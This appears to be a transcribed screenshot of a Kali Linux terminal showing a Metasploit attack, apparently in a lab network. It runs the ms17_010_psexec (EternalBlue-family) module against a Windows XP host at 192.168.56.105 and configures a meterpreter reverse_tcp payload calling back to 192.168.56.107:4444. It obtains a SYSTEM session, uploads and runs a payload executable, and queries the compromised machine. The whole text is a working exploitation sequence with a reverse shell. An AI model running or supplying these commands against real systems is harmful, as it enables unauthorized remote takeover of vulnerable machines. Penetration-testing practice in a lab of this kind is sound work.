 1 2 3 4 19:40
eurydice@kali: ~
Session Actions Edit View Help
[*] Using exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.
RHOSTS => 192.168.
msf exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.56.105
RHOSTS => 192.168.56.105
msf exploit(windows/smb/ms17_010_psexec) > set LHOST eth1
LHOST => 192.168.56.107
msf exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.56.107:4444
[*] 192.168.56.105:445 - Target OS: Windows 5.1
[*] 192.168.56.105:445 - Filling barrel with fish... done
[*] 192.168.56.105:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.56.105:445 - [*] Preparing dynamite...
[*] 192.168.56.105:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.56.105:445 - [+] Successfully Leaked Transaction!
[*] 192.168.56.105:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.56.105:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.56.105:445 - Reading from CONNECTION struct at: 0x85dfa230
[*] 192.168.56.105:445 - Built a write-what-where primitive...
[+] 192.168.56.105:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.56.105:445 - Selecting native target
[*] 192.168.56.105:445 - Uploading payload... COQYCHpz.exe
[*] 192.168.56.105:445 - Created \COQYCHpz.exe...
[+] 192.168.56.105:445 - Service started successfully...
[*] 192.168.56.105:445 - Deleting \COQYCHpz.exe...
[*] Sending stage (203454 bytes) to 192.168.56.105
[*] Meterpreter session 1 opened (192.168.56.107:4444 -> 192.168.56.105:1078) at 2026-11-17 19:34:45 -0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : MESOPOTAMIA
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getpid
Current pid: 1704